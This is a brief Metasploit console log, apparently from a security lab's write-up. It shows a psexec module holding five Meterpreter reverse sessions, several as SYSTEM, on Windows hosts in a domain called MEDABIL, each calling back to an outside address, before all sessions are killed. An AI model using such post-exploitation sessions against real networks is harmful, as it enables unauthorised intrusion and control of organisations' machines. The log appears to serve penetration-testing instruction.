 msf exploit(psexec) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 MEDABIL\MA1384 @ PAVMSEF21 45. .30:443 ->
2 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ PAVMSEP131 45. .30:443 ->
3 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ PAVMSDI142 45. .30:443 ->
4 meterpreter x64/win64 MEDABIL\sonicwall @ PAVMSXD30 45. .30:443 ->
5 meterpreter x64/win64 NT AUTHORITY\SYSTEM @ PAVMSAD64 45. .30:8443 ->
msf exploit(psexec) > sessions -K
[*] Killing all sessions...
[*] 10.51.0.21 - Meterpreter session 1 closed.
[*] 10.51.0.131 - Meterpreter session 2 closed.
[*] 10.51.0.142 - Meterpreter session 3 closed.
[*] 10.51.0.30 - Meterpreter session 4 closed.
[*] 10.51.0.64 - Meterpreter session 5 closed.
Ms08067安全实验室